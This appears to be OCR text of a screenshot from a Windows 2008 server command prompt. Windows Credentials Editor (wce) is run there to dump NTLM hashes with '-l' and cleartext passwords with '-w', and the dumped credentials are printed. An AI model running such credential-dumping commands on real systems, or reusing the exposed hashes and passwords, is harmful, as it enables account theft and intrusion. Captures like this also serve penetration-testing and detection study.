 管理员: 命令提示符
2013/07/13  16:50           466,944 wce.exe
               4 个文件        477,857 字节
               2 个目录 35,248,930,816 可用字节
C:\Users\win2k8_web\Desktop\wce_v1_41beta_universal (1)>wce -l
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
2k8:WEB:AC804745EE68EBEA19F10A933D4868DC:DAC3A2930FC196001F3AEAB959748448
WEB$:B404:00000000000000000000000000000000:4A891A7A8B5EFD5A804990330A0308F3
win2k8:B404:F0D412BD764FFE81AAD3B435B51404EE:209C6174DA490CAEB422F3FA5A7AE634
C:\Users\win2k8_web\Desktop\wce_v1_41beta_universal (1)>wce -w
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
2k8\WEB:Admin1234
WEB$\B404:$wq=Ao&31<H^NR9LkcfomH\CFxu/KCy4saIBk_IL QLa"(%\vs41=\%Vp].c5(Nsr^F`Y<
XR#E!g'l%$;)c]bP!40:uAhibVoc@Ri.T<*m3!>u&y5IPup*:D
win2k8\B404:admin
C:\Users\win2k8_web\Desktop\wce_v1_41beta_universal (1)>